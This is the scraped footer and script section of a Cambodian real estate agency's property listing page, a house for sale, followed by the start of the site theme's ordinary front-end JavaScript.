    <div id="second" class="widget-area col-md-4">
        <ul class="xoxo">
        
		<li id="recent-posts-5" class="widget-container widget_recent_entries">
		<h3 class="widget-title-footer">Recent Post</h3>
		<ul>
											<li>
					<a href="https://www.angkorrealestate.com/the-organized-their-4th-forum-and-election-for-the-new-president-of-association/">The organized their 4th forum and election for the new President of Association</a>
									</li>
											<li>
					<a href="https://www.angkorrealestate.com/2005-charities/">2005 Charities</a>
									</li>
											<li>
					<a href="https://www.angkorrealestate.com/sidebar-on-the-right-search-widget/">Cambodia’s tallest tower forced to lose a few storeys</a>
									</li>
											<li>
					<a href="https://www.angkorrealestate.com/speculation-unfulfilled-infrastructure-pledges-lead-to-price-distortion/">Speculation, unfulfilled infrastructure pledges lead to price distortion</a>
									</li>
											<li>
					<a href="https://www.angkorrealestate.com/data-for-apartment-market-doesnt-tally-but-industry-remains-competitive/">Data for apartment market doesn’t tally, but industry remains competitive</a>
									</li>
					</ul>

		</li>        </ul>
    </div><!-- #second .widget-area -->

    
    
    
    <div id="third" class="widget-area col-md-4">
        <ul class="xoxo">
        <li id="property_categories-10" class="widget-container property_categories"><h3 class="widget-title-footer">Our Listings</h3><div class="category_list_widget"><ul><li><a href="https://www.angkorrealestate.com/property_category/apartment/">Apartment</a></li><li><a href="https://www.angkorrealestate.com/property_category/boutique/">Boutique</a></li><li><a href="https://www.angkorrealestate.com/property_category/business/">BUSINESS</a><ul class="child_category" ><li><a href="https://www.angkorrealestate.com/property_category/hotel-guesthouse-business/">Hotel &amp; Guesthouse Business</a></li><li><a href="https://www.angkorrealestate.com/property_category/restaurant/">Restaurant</a></li></ul></li><li><a href="https://www.angkorrealestate.com/property_category/commercial/">COMMERCIAL</a><ul class="child_category" ><li><a href="https://www.angkorrealestate.com/property_category/building/">Building</a></li><li><a href="https://www.angkorrealestate.com/property_category/hotel-guest-house/">Hotel &amp; Guest House</a></li><li><a href="https://www.angkorrealestate.com/property_category/office-space/">Office Space</a></li></ul></li><li><a href="https://www.angkorrealestate.com/property_category/guest-house/">Guest House</a></li><li><a href="https://www.angkorrealestate.com/property_category/industrial/">INDUSTRIAL</a><ul class="child_category" ><li><a href="https://www.angkorrealestate.com/property_category/factory/">Factory</a></li><li><a href="https://www.angkorrealestate.com/property_category/warehouse/">Warehouse</a></li></ul></li><li><a href="https://www.angkorrealestate.com/property_category/join-units-flat/">Join Units Flat</a></li><li><a href="https://www.angkorrealestate.com/property_category/lands-plots/">LANDS / PLOTS</a><ul class="child_category" ><li><a href="https://www.angkorrealestate.com/property_category/agriculture-land/">Agriculture Land</a></li><li><a href="https://www.angkorrealestate.com/property_category/industrial-plot/">Industrial Plot</a></li><li><a href="https://www.angkorrealestate.com/property_category/island/">Island</a></li><li><a href="https://www.angkorrealestate.com/property_category/residential-plot/">Residential Plot</a></li><li><a href="https://www.angkorrealestate.com/property_category/vacant-land/">Vacant Land</a></li></ul></li><li><a href="https://www.angkorrealestate.com/property_category/link-house/">Link-House</a></li><li><a href="https://www.angkorrealestate.com/property_category/residential/">RESIDENTIAL</a><ul class="child_category" ><li><a href="https://www.angkorrealestate.com/property_category/condominuim/">Condominuim</a></li><li><a href="https://www.angkorrealestate.com/property_category/flat-link-house/">Flat &amp; Link-House</a></li><li><a href="https://www.angkorrealestate.com/property_category/house-villa/">House &amp; Villa</a></li><li><a href="https://www.angkorrealestate.com/property_category/shop-house/">Shop-House</a></li><li><a href="https://www.angkorrealestate.com/property_category/wooden-house/">Wooden House</a></li></ul></li></ul></div></li>        </ul>
    </div><!-- #third .widget-area -->
    
    
    



        </div>

        
                    <div class="sub_footer">  
                <div class="sub_footer_content ">
                    <span class="copyright">
                        Copyright 2002 | Angkor Real Estate. All Rights Reserved.                    </span>

                    <div class="subfooter_menu">
                        <div class="menu-footer-container"><ul id="menu-footer" class="menu"><li id="menu-item-69141" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69141"><a href="https://www.angkorrealestate.com/company-profile/">Company Profile</a></li>
<li id="menu-item-69140" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69140"><a href="https://www.angkorrealestate.com/licenses/">Licenses</a></li>
<li id="menu-item-29062" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29062"><a href="https://www.angkorrealestate.com/terms-and-conditions/">Terms and Conditions</a></li>
<li id="menu-item-29063" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29063"><a href="https://www.angkorrealestate.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-69078" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69078"><a href="https://www.angkorrealestate.com/contact-us/">Contact Us</a></li>
</ul></div>                    </div>  
                </div>  
            </div>      
                
     
    </footer><!-- #colophon -->

<a href="#" class="backtop "><i class="fa fa-chevron-up"></i></a>
<a href="#" class="contact-box "><i class="fa fa-envelope-o"></i></a>
 
<div class="contactformwrapper hidden"> 
       
   
        <div id="footer-contact-form">
        <div class="contact_close_button">
            <i class="fa fa-times" aria-hidden="true"></i>
        </div>
        <h4>Contact Us</h4>
        <p>Use the form below to contact us!</p>
        <div class="alert-box error">
            <div class="alert-message" id="footer_alert-agent-contact"></div>
        </div> 

        
        <input type="text" placeholder="Your Name" required="required"   id="foot_contact_name"  name="contact_name" class="form-control" value="" tabindex="373"> 
        <input type="email" required="required" placeholder="Your Email"  id="foot_contact_email" name="contact_email" class="form-control" value="" tabindex="374">
        <input type="email" required="required" placeholder="Your Phone"  id="foot_contact_phone" name="contact_phone" class="form-control" value="" tabindex="374">
        <textarea placeholder="Type your message..." required="required" id="foot_contact_content" name="contact_content" class="form-control" tabindex="375"></textarea>
        <input type="hidden" name="contact_footer_ajax_nonce" id="contact_footer_ajax_nonce"  value="6c567ec33b" />

                <div class="btn-cont">
            <button type="submit" id="btn-cont-submit" class="wpresidence_button">Send</button>
         
            <input type="hidden" value="" name="contact_to">
            <div class="bottom-arrow"></div>
        </div>  
    </div>
    
</div>
<div class="navigational_links">
                <div class="nav-prev-wrapper">
                <div class="nav-prev">
                    <a href="https://www.angkorrealestate.com/estate_property/villa-for-sale-6/" rel="prev">Villa for sale</a>                    <i class="fa fa-angle-left"></i>           
                </div>
            </div>
         
                <div class="nav-next-wrapper">
                 <div class="nav-next">    
                     <i class="fa fa-angle-right"></i>
                     <a href="https://www.angkorrealestate.com/estate_property/villa-for-sale-7/" rel="next"> Villa for sale</a>                 </div>
            </div>  
    </div> 
  





</div> <!-- end website wrapper -->
<!--Compare Starts here-->     
<div class="prop-compare ">
    <div id="compare_close"><i class="fa fa-times" aria-hidden="true"></i></div>
    <form method="post" id="form_compare" action="https://www.angkorrealestate.com/compare-listings/">
        <h4 class="title_compare">Compare Listings</h4>
        <button   id="submit_compare" class="wpresidence_button"> Compare </button>
    </form>
</div>    
<!--Compare Ends here-->   

<div id="modal_login_wrapper">

    <div class="modal_login_back"></div>
    <div class="modal_login_container">
        
        
        
        
        <div id="login-modal_close"><i class="fa fa-times" aria-hidden="true"></i></div>
        
  
        
            <h3   id="login-div-title-topbar">Sign into your account</h3>
            
            <div class="login_form" id="login-div_topbar">
                <div class="loginalert" id="login_message_area_topbar" > </div>

                <input type="text" class="form-control" name="log" id="login_user_topbar" placeholder="Username"/>
                <input type="password" class="form-control" name="pwd" id="login_pwd_topbar" placeholder="Password"/>
                <input type="hidden" name="loginpop" id="loginpop_wd_topbar" value="0">
                   
                <input type="hidden" id="security-login-topbar" name="security-login-topbar" value="43e3fe756c-1769361611">

                <button class="wpresidence_button" id="wp-login-but-topbar">Login</button>
                <div class="login-links">
                   
                                    </div>    
           </div>

            <h3  id="register-div-title-topbar">Create an account</h3>
            <div class="login_form" id="register-div-topbar">

                <div class="loginalert" id="register_message_area_topbar" ></div>
                <input type="text" name="user_login_register" id="user_login_register_topbar" class="form-control" placeholder="Username"/>
                <input type="text" name="user_email_register" id="user_email_register_topbar" class="form-control" placeholder="Email"  />

                 <input type="password" name="user_password" id="user_password_topbar" class="form-control" placeholder="Password"/>
                    <input type="password" name="user_password_retype" id="user_password_topbar_retype" class="form-control" placeholder="Retype Password"  />
                                    
                <select id="new_user_type_topbar" name="new_user_type_topbar" class="form-control" ><option value="0">Select User Type</option><option value="2">Agent</option></select>                
                
                <input type="checkbox" name="terms" id="user_terms_register_topbar" />
                <label id="user_terms_register_topbar_label" for="user_terms_register_topbar">I agree with <a href="https://www.angkorrealestate.com " target="_blank" id="user_terms_register_topbar_link">terms &amp; conditions</a> </label>


                
                
                   
                <input type="hidden" id="security-register-topbar" name="security-register-topbar" value="85043209b8-1769361611">
                <button class="wpresidence_button" id="wp-submit-register_topbar" >Register</button>
              
            </div>

            <h3   id="forgot-div-title-topbar">Reset Password</h3>
            <div class="login_form" id="forgot-pass-div">
                <div class="loginalert" id="forgot_pass_area_topbar"></div>
                <div class="loginrow">
                        <input type="text" class="form-control" name="forgot_email" id="forgot_email_topbar" placeholder="Enter Your Email Address" size="20" />
                </div>
                <input type="hidden" id="security-forgot-topbar" name="security-forgot-topbar" value="81efbd1413" /><input type="hidden" name="_wp_http_referer" value="/estate_property/house-for-sale-2/" />  
                <input type="hidden" id="postid" value="
                185624">    
                <button class="wpresidence_button" id="wp-forgot-but-topbar" name="forgot" >Reset Password</button>
               
            </div>


   
            <div class="login_modal_control">
                <a href="#" id="widget_register_topbar">Register here!</a>
                <a href="#" id="forgot_pass_topbar">Forgot Password?</a>
                
                <a href="#" id="widget_login_topbar">Back to Login</a>  
                <a href="#" id="return_login_topbar">Return to Login</a>
                 <input type="hidden" name="loginpop" id="loginpop" value="0">
            </div>
            
    </div>
    
</div> 


<div class="lightbox_property_wrapper">
    
    <div class="lightbox_property_wrapper_level2  lightbox_wrapped_no_contact  ligtbox_no_crop ">
        
        
       

        <div class="lightbox_property_content row">

            <div class="lightbox_property_slider col-md-12 lightbox_no_contact ">
                <div  id="owl-demo" class="owl-carousel owl-theme">
                    
                    
                    
                    <div class="item"><img src="https://www.angkorrealestate.com/wp-content/uploads/2023/08/1-4.jpg" alt="slider" ></div><div class="item"><img src="https://www.angkorrealestate.com/wp-content/uploads/2023/08/1-29.png" alt="slider" ></div><div class="item"><img src="https://www.angkorrealestate.com/wp-content/uploads/2023/08/2-27.png" alt="slider" ></div><div class="item"><img src="https://www.angkorrealestate.com/wp-content/uploads/2023/08/Landforsle1_ORG-1-1.jpg" alt="slider" ></div><div class="item"><img src="https://www.angkorrealestate.com/wp-content/uploads/2023/08/Landforsle1_ORG-24.jpg" alt="slider" ></div>                </div>
            </div>

            
        </div>


       
        <div class="lighbox-image-close">
                <i class="fa fa-times" aria-hidden="true"></i>
        </div>
    </div>
    
    <div class="lighbox_overlay">
    </div>    
</div><script type="text/javascript">jQuery(document).ready(function(t){var a=t(".av_carousel");for(i=0;i<a.length;i++){var e=t(a[i]);e.slick({dots:"true"==e.attr("data-dots"),infinite:"true"==e.attr("data-loop"),arrows:"true"==e.attr("data-arrows"),swipe:"true"==e.attr("data-swipe"),autoplay:"true"==e.attr("data-play"),autoplaySpeed:parseInt(e.attr("data-autospeed"))||7e3,pauseOnHover:!0,adaptiveHeight:!0,prevArrow:'<div class="jl-arrow-left"><i class="fa fa-angle-left"></i></div>',nextArrow:'<div class="jl-arrow-right"><i class="fa fa-angle-right"></i></div>',slidesToScroll:1,responsive:[{breakpoint:0,settings:{slidesToShow:parseInt(e.attr("data-items"))||1}},{breakpoint:479,settings:{slidesToShow:parseInt(e.attr("data-xs-items"))||1}},{breakpoint:767,settings:{slidesToShow:parseInt(e.attr("data-sm-items"))||1}},{breakpoint:991,settings:{slidesToShow:parseInt(e.attr("data-md-items"))||1}},{breakpoint:1199,settings:{slidesToShow:parseInt(e.attr("data-lg-items"))||3}},{breakpoint:1999,settings:{slidesToShow:parseInt(e.attr("data-xl-items"))||3}}, { breakpoint: 2099, settings: { slidesToShow: 3 } }, { breakpoint: 2100, settings: { slidesToShow: 3 } }, { breakpoint: 2200, settings: { slidesToShow: 3 } }, { breakpoint: 2300, settings: { slidesToShow: 3 } }, { breakpoint: 2900, settings: { slidesToShow: 3 } }]})}});</script>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/care/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" id="mapfunctions_x-js-extra">
/* <![CDATA[ */
var jlParamsOpt = {"ajaxurl":"https://www.angkorrealestate.com/wp-admin/admin-ajax.php"};
//# sourceURL=mapfunctions_x-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.angkorrealestate.com/wp-content/themes/care/js/google_js/mapfunctions.js?ver=1.0" id="mapfunctions_x-js"></script>
<script type="text/javascript" src="https://www.angkorrealestate.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://www.angkorrealestate.com/wp-includes/js/jquery/ui/menu.min.js?ver=1.13.3" id="jquery-ui-menu-js"></script>
<script type="text/javascript" src="https://www.angkorrealestate.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://www.angkorrealestate.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.angkorrealestate.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.angkorrealestate.com/wp-includes/js/dist/a11y.min.js?ver=cb460b4676c94bd228ed" id="wp-a11y-js"></script>
<script type="text/javascript" src="https://www.angkorrealestate.com/wp-includes/js/jquery/ui/autocomplete.min.js?ver=1.13.3" id="jquery-ui-autocomplete-js"></script>
<script type="text/javascript" src="https://www.angkorrealestate.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://www.angkorrealestate.com/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script>
<script type="text/javascript" src="https://www.angkorrealestate.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.angkorrealestate.com/wp-content/themes/care/js/Chart.min.js?ver=1.0" id="jquery.chart.min-js"></script>
<script type="text/javascript" src="https://www.angkorrealestate.com/wp-content/themes/care/js/jquery.ui.touch-punch.min.js?ver=1.0" id="touch-punch-js"></script>
<script type="text/javascript" src="https://www.angkorrealestate.com/wp-content/themes/care/js/infobox.min.js?ver=1.0" id="infobox-js"></script>
<script type="text/javascript" src="https://www.angkorrealestate.com/wp-content/themes/care/js/google_js/markerclusterer.js?ver=1.0" id="markerclusterer-js"></script>
<script type="text/javascript" src="https://www.angkorrealestate.com/wp-content/themes/care/js/google_js/oms.min.js?ver=1.0" id="oms.min-js"></script>
<script type="text/javascript" src="https://www.angkorrealestate.com/wp-content/themes/care/js/google_js/wpestate_marker.js?ver=1.0" id="wpestate_marker_min-js"></script>
<script type="text/javascript" id="mapfunctions-js-extra">
/* <![CDATA[ */
var mapfunctions_vars = {"path":"https://www.angkorrealestate.com/wp-content/themes/care/css/css-images","pin_images":"{\"buy\":\"\",\"sell\":\"\",\"rent\":\"\",\"agriculture-land\":\"\",\"apartment\":\"\",\"boutique\":\"\",\"building\":\"\",\"business\":\"\",\"commercial\":\"\",\"condominuim\":\"\",\"factory\":\"\",\"flat-link-house\":\"\",\"guest-house\":\"\",\"hotel-guest-house\":\"\",\"hotel-guesthouse-business\":\"\",\"house-villa\":\"\",\"industrial\":\"\",\"industrial-plot\":\"\",\"island\":\"\",\"join-units-flat\":\"\",\"lands-plots\":\"\",\"link-house\":\"\",\"office-space\":\"\",\"residential\":\"\",\"residential-plot\":\"\",\"restaurant\":\"\",\"shop-house\":\"\",\"vacant-land\":\"\",\"warehouse\":\"\",\"wooden-house\":\"\",\"agriculture-landbuy\":\"\",\"apartmentbuy\":\"\",\"boutiquebuy\":\"\",\"buildingbuy\":\"\",\"businessbuy\":\"\",\"commercialbuy\":\"\",\"condominuimbuy\":\"\",\"factorybuy\":\"\",\"flat-link-housebuy\":\"\",\"guest-housebuy\":\"\",\"hotel-guest-housebuy\":\"\",\"hotel-guesthouse-businessbuy\":\"\",\"house-villabuy\":\"\",\"industrialbuy\":\"\",\"industrial-plotbuy\":\"\",\"islandbuy\":\"\",\"join-units-flatbuy\":\"\",\"lands-plotsbuy\":\"\",\"link-housebuy\":\"\",\"office-spacebuy\":\"\",\"residentialbuy\":\"\",\"residential-plotbuy\":\"\",\"restaurantbuy\":\"\",\"shop-housebuy\":\"\",\"vacant-landbuy\":\"\",\"warehousebuy\":\"\",\"wooden-housebuy\":\"\",\"agriculture-landsell\":\"\",\"apartmentsell\":\"\",\"boutiquesell\":\"\",\"buildingsell\":\"\",\"businesssell\":\"\",\"commercialsell\":\"\",\"condominuimsell\":\"\",\"factorysell\":\"\",\"flat-link-housesell\":\"\",\"guest-housesell\":\"\",\"hotel-guest-housesell\":\"\",\"hotel-guesthouse-businesssell\":\"\",\"house-villasell\":\"\",\"industrialsell\":\"\",\"industrial-plotsell\":\"\",\"islandsell\":\"\",\"join-units-flatsell\":\"\",\"lands-plotssell\":\"\",\"link-housesell\":\"\",\"office-spacesell\":\"\",\"residentialsell\":\"\",\"residential-plotsell\":\"\",\"restaurantsell\":\"\",\"shop-housesell\":\"\",\"vacant-landsell\":\"\",\"warehousesell\":\"\",\"wooden-housesell\":\"\",\"agriculture-landrent\":\"\",\"apartmentrent\":\"\",\"boutiquerent\":\"\",\"buildingrent\":\"\",\"businessrent\":\"\",\"commercialrent\":\"\",\"condominuimrent\":\"\",\"factoryrent\":\"\",\"flat-link-houserent\":\"\",\"guest-houserent\":\"\",\"hotel-guest-houserent\":\"\",\"hotel-guesthouse-businessrent\":\"\",\"house-villarent\":\"\",\"industrialrent\":\"\",\"industrial-plotrent\":\"\",\"islandrent\":\"\",\"join-units-flatrent\":\"\",\"lands-plotsrent\":\"\",\"link-houserent\":\"\",\"office-spacerent\":\"\",\"residentialrent\":\"\",\"residential-plotrent\":\"\",\"restaurantrent\":\"\",\"shop-houserent\":\"\",\"vacant-landrent\":\"\",\"warehouserent\":\"\",\"wooden-houserent\":\"\",\"idxpin\":\"\",\"userpin\":\"\"}","geolocation_radius":"5000","adv_search":"6","in_text":" in ","zoom_cluster":"1","user_cluster":"yes","open_close_status":"0","open_height":"590","closed_height":"540","generated_pins":"1","geo_no_pos":"The browser couldn't detect your position!","geo_no_brow":"Geolocation is not supported by this browser.","geo_message":"m radius","show_adv_search":"","custom_search":"yes","listing_map":"internal","slugs":["property-name","county-state","","adv_categ","room","property_price"],"hows":["like","like","like","like","equal","greater"],"measure_sys":"m","close_map":"close map","show_g_search_status":"no","slider_price":"yes","slider_price_position":"6","adv_search_type":"6","is_half":"0","map_style":"","small_slider_t":"horizontal","is_prop_list":"0","is_tax":"0","half_no_results":"No results found!","fields_no":"6","type":"ROADMAP","useprice":"yes","use_price_pins_full_price":"no","use_single_image_pin":"no","loading_results":"loading results...","geolocation_type":"1","is_half_map_list":"0","is_normal_map_list":"0","is_adv_search":"0"};
//# sourceURL=mapfunctions-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.angkorrealestate.com/wp-content/themes/care/js/google_js/mapfunctions.js?ver=1.0" id="mapfunctions-js"></script>
<script type="text/javascript" id="wpestate_mapfunctions_base-js-extra">
/* <![CDATA[ */
var mapbase_vars = {"wp_estate_kind_of_map":"1","wp_estate_mapbox_api_key":"pk.eyJ1IjoiamVsbHl3cCIsImEiOiJjanNveGoxbnkwMm4zNDlwNnRuZDdoZnptIn0.acm_NoJPNViOx1RlqJzMhA"};
//# sourceURL=wpestate_mapfunctions_base-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.angkorrealestate.com/wp-content/themes/care/js/google_js/maps_base.js?ver=1.0" id="wpestate_mapfunctions_base-js"></script>
<script type="text/javascript" id="googlecode_property-js-extra">
/* <![CDATA[ */
var googlecode_property_vars = {"general_latitude":"11.562108","general_longitude":"104.888535","path":"https://www.angkorrealestate.com/wp-content/themes/care/css/css-images","markers":"[]","camera_angle":"0","idx_status":"0","page_custom_zoom":"16","current_id":"185624","generated_pins":"1","small_map":"1","type":"ROADMAP"};
var googlecode_property_vars2 = {"markers2":"[[\"House%20for%20Sale\",\"\",\"\",2,\"%3Cimg%20width%3D%221000%22%20height%3D%22667%22%20src%3D%22https%3A%2F%2Fwww.angkorrealestate.com%2Fwp-content%2Fuploads%2F2023%2F08%2F1-4-1000x667.jpg%22%20class%3D%22attachment-property_full%20size-property_full%20wp-post-image%22%20alt%3D%22%22%20decoding%3D%22async%22%20loading%3D%22lazy%22%20srcset%3D%22https%3A%2F%2Fwww.angkorrealestate.com%2Fwp-content%2Fuploads%2F2023%2F08%2F1-4-1000x667.jpg%201000w%2C%20https%3A%2F%2Fwww.angkorrealestate.com%2Fwp-content%2Fuploads%2F2023%2F08%2F1-4-120x80.jpg%20120w%2C%20https%3A%2F%2Fwww.angkorrealestate.com%2Fwp-content%2Fuploads%2F2023%2F08%2F1-4-650x433.jpg%20650w%22%20sizes%3D%22auto%2C%20%28max-width%3A%201000px%29%20100vw%2C%201000px%22%20%2F%3E\",\"%3Cspan%20class%3D%22infocur%20infocur_first%22%3E%3C%2Fspan%3E%24%20350%2C000%3Cspan%20class%3D%22infocur%22%3E%3C%2Fspan%3E\",\"house-villa.residential\",\"sell.buy\",\"house-villasell\",\"https%3A%2F%2Fwww.angkorrealestate.com%2Festate_property%2Fhouse-for-sale-2%2F\",185624,350000,\"\",\"0\",\"1 505,00 m\u003Csup\u003E2\u003C\\/sup\u003E\",\"House%20%26amp%3B%20Villa\",\"Sell\",\"%24%20350K\",\"%3Cimg%20width%3D%2245%22%20height%3D%2245%22%20src%3D%22https%3A%2F%2Fwww.angkorrealestate.com%2Fwp-content%2Fuploads%2F2023%2F08%2F1-4-45x45.jpg%22%20class%3D%22attachment-user_thumb%20size-user_thumb%20wp-post-image%22%20alt%3D%22%22%20decoding%3D%22async%22%20loading%3D%22lazy%22%20srcset%3D%22https%3A%2F%2Fwww.angkorrealestate.com%2Fwp-content%2Fuploads%2F2023%2F08%2F1-4-45x45.jpg%2045w%2C%20https%3A%2F%2Fwww.angkorrealestate.com%2Fwp-content%2Fuploads%2F2023%2F08%2F1-4-150x150.jpg%20150w%22%20sizes%3D%22auto%2C%20%28max-width%3A%2045px%29%20100vw%2C%2045px%22%20%2F%3E\"]]"};
//# sourceURL=googlecode_property-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.angkorrealestate.com/wp-content/themes/care/js/google_js/google_map_code_listing.js?ver=1.0" id="googlecode_property-js"></script>
<script type="text/javascript" id="wpestate_property-js-extra">
/* <![CDATA[ */
var wpestate_property_vars = {"singular_label":"[\"01-09-2026\",\"01-10-2026\",\"01-11-2026\",\"01-12-2026\",\"01-13-2026\",\"01-14-2026\",\"01-15-2026\",\"01-16-2026\",\"01-17-2026\",\"01-19-2026\",\"01-21-2026\",\"01-22-2026\",\"01-23-2026\",\"01-24-2026\"]","singular_values":"[1,6,2,1,2,1,1,3,3,1,1,1,4,1]"};
//# sourceURL=wpestate_property-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.angkorrealestate.com/wp-content/themes/care/js/property.js?ver=1.0" id="wpestate_property-js"></script>
<script type="text/javascript" id="control-js-extra">
/* <![CDATA[ */
var localize = {"ajax_url":"https://www.angkorrealestate.com/wp-admin/admin-ajax.php"};
var control_vars = {"morg1":"Amount Financed:","morg2":"Mortgage Payments:","morg3":"Annual cost of Loan:","searchtext":"SEARCH","searchtext2":"Search here...","path":"https://www.angkorrealestate.com/wp-content/themes/care","search_room":"Type Bedrooms No.","search_bath":"Type Bathrooms No.","search_min_price":"Type Min. Price","search_max_price":"Type Max. Price","contact_name":"Your Name","contact_email":"Your Email","contact_phone":"Your Phone","contact_comment":"Your Message","zillow_addres":"Your Address","zillow_city":"Your City","zillow_state":"Your State Code (ex CA)","adv_contact_name":"Your Name","adv_email":"Your Email","adv_phone":"Your Phone","adv_comment":"Your Message","adv_search":"Send Message","admin_url":"https://www.angkorrealestate.com/wp-admin/","login_redirect":"https://www.angkorrealestate.com/my-profile/","login_loading":"Sending user info, please wait...","street_view_on":"Street View","street_view_off":"Close Street View","userid":"0","show_adv_search_map_close":"","close_map":"close map","open_map":"open map","fullscreen":"Fullscreen","default":"Default","addprop":"Please wait while we are processing your submission!","deleteconfirm":"Are you sure you wish to delete?","terms_cond":"You need to agree with terms and conditions !","procesing":"Processing...","slider_min":"0","slider_max":"40000000","curency":"$","where_curency":"before","submission_curency":"USD","to":"to","direct_pay":"","send_invoice":"Send me the invoice","direct_title":"Direct payment instructions","direct_thx":"Thank you. Please check your email for payment instructions.","direct_price":"To be paid","price_separator":",","plan_title":"Plan Title","plan_image":"Plan Image","plan_desc":"Plan Description","plan_size":"Plan Size","plan_rooms":"Plan Rooms","plan_bathrooms":"Plan Bathrooms","plan_price":"Plan Price","readsys":"no","datepick_lang":"xx","deleting":"deleting...","save_search":"saving...","captchakey":"","usecaptcha":"no","scroll_trigger":"100","adv6_taxonomy_term":["2169","34","31"],"adv6_max_price":["40000000","40000000","40000000"],"adv6_min_price":["0","0","0"],"is_rtl":"0","sticky_footer":"no","geo_radius_measure":"miles","initial_radius":"10","min_geo_radius":"1","max_geo_radius":"70","stiky_search":"no","posting":"posting","review_posted":"Review Sent ","review_edited":"Review Edit Saved","sticky_bar":""};
//# sourceURL=control-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.angkorrealestate.com/wp-content/themes/care/js/control.js?ver=1.0" id="control-js"></script>
<script type="text/javascript" id="ajaxcalls-js-extra">
/* <![CDATA[ */
var ajaxcalls_vars = {"contact_name":"Your Name","contact_email":"Your Email","contact_phone":"Your Phone","contact_comment":"Your Message","adv_contact_name":"Your Name","adv_email":"Your Email","adv_phone":"Your Phone","adv_comment":"Your Message","adv_search":"Send Message","disabled":"Disabled","published":"Published","no_title":"Please, enter property title","admin_url":"https://www.angkorrealestate.com/wp-admin/","login_redirect":"https://www.angkorrealestate.com/my-profile/","login_loading":"Sending user info, please wait...","userid":"0","prop_featured":"Property is featured","no_prop_featured":"You have used all the \"Featured\" listings in your package.","favorite":"favorite","add_favorite":"add to favorites","saving":"saving..","sending":"sending message..","error_field":"Please, enter field:","noimages":"You need to upload at last one image","notitle":"Please, enter property title","paypal":"Connecting to Paypal! Please wait...","stripecancel":"subscription will be cancelled at the end of current period","userpass":"yes","disablelisting":"Disable Listing","enablelisting":"Enable Listing","disableagent":"Disable Agent","enableagent":"Enable Agent","agent_list":"https://www.angkorrealestate.com/dashboard-agent-list/","use_gdpr":"no","gdpr_terms":"You must agree with GDPR terms","delete_account":"Confirm your ACCOUNT DELETION request! Clicking the button below will delete your account and data. This means you will no longer be able to login to your account and access your account information: My Profile, My Properties, Inbox, Saved Searches and Messages. This operation CAN NOT BE REVERSED!"};
//# sourceURL=ajaxcalls-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.angkorrealestate.com/wp-content/themes/care/js/ajaxcalls.js?ver=1.0" id="ajaxcalls-js"></script>
<script type="text/javascript" src="https://www.angkorrealestate.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
</body>
</html>

--- FILE ---
content_type: text/javascript
request_url: https://www.angkorrealestate.com/wp-content/themes/care/js/control.js?ver=1.0
body_size: 22771
content:
/*global $,Modernizr, jQuery, ajaxcalls_vars,wpestate_custom_search_start_filtering_ajax,imagesLoaded,wpestate_restart_js_after_ajax, panorama,wpestate_toggleStreetView,wpestate_start_filtering_ajax,map,google,wpestate_new_open_close_map,document,initialGeop,placeCircle,wpestate_custom_search_start_filtering_ajax,first_time_wpestate_show_inpage_ajax_half,wpestate_show_pins, wpestate_load_stats,wpestate_enable_half_map_pin_action,wpestate_change_map_type,wpestate_load_stats_tabs,control_vars,mapfunctions_vars, wpestate_map_shortcode_function,grecaptcha,window*/
var width,height;
width   = jQuery(window).width();
height  = jQuery(window).height();
var scroll_trigger  =   0;



jQuery(window).scroll(function () {
    "use strict";
    var scroll = jQuery(window).scrollTop();
    if(control_vars.stiky_search==='yes'){
        wpestate_adv_search_sticky(scroll);
    }else{
        // wpestate_header_sticky(scroll);
    }
  
    if (scroll >= control_vars.scroll_trigger) {
